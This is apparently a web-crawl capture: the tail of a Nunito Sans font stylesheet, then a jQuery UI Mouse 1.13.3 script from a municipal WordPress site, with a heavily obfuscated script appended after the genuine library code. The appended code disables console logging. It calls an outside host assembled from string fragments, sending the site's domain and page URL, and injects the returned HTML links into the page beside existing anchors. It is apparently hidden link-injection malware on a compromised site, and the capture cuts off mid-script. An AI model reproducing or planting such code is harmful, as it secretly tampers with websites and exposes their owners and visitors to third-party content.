          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-800italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900 - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: normal;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }
   /* nunito-sans-900italic - latin */
   @font-face {
     font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
     font-family: 'Nunito Sans';
     font-style: italic;
     font-weight: 900;
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot'); /* IE9 Compat Modes */
     src: url('./nunito-sans/nunito-sans-v12-latin-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff2') format('woff2'), /* Super Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.woff') format('woff'), /* Modern Browsers */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
          url('./nunito-sans/nunito-sans-v12-latin-900italic.svg#NunitoSans') format('svg'); /* Legacy iOS */
   }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.mureck.gv.at/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 8092
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var 